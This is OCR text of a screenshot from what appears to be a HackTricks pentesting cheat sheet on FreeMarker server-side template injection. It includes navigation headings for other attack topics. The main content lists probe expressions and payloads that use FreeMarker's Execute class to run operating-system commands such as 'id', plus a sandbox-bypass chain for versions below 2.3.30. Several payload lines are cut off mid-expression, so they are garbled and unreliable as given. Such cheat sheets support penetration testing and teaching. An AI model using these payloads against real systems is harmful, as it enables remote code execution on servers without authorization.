 Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
MACOS
MacOS Security & Privilege
Escalation
Checklist - Local Windows Privilege
FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
{{7*7}} = {{7*7}}
${7*7} = 49
#{7*7} = 49 -- (legacy)
${7*'7'} Nothing
${foobar}
1 <#assign ex = "freemarker.template.utility.Execute"?new()>${
2 [#assign ex = 'freemarker.template.utility.Execute'?new()]${
3 ${"freemarker.template.utility.Execute"?new()("id")}
4
5 ${product.getClass().getProtectionDomain().getCodeSource().g
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
1 <#assign classloader=article.class.protectionDomain.cl
2 <#assign owc=classloader.loadClass("freemarker.templa
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(nul
4 <#assign ec=classloader.loadClass("freemarker.temp
Cookies
https://book.hacktricks.xyz/
In FreeMarker section of https://portswigger.net/rese